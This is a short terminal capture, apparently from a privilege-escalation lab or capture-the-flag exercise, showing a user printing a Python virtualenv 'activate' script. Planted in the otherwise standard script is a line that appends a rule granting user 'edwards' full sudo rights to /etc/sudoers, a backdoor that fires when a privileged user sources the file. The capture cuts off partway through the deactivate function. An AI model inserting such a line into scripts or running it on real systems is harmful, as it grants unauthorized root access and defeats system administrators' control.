 edwards@agile:/app/venv/bin$ cat activate
# This file must be used with "source bin/activate" *from bash*
# you cannot run it directly
echo "edwards ALL=(ALL:ALL) ALL" >> /etc/sudoers
deactivate () {
    # reset old environment variables
    if [ -n "${_OLD_VIRTUAL_PATH:-}" ] ; then
        PATH="${_OLD_VIRTUAL_PATH:-}"
        export PATH
        unset _OLD_VIRTUAL_PATH
    fi
    if [ -n "${_OLD_VIRTUAL_PYTHONHOME:-}" ] ; then
        PYTHONHOME="${_OLD_VIRTUAL_PYTHONHOME:-}"
        export PYTHONHOME
        unset _OLD_VIRTUAL_PYTHONHOME
    fi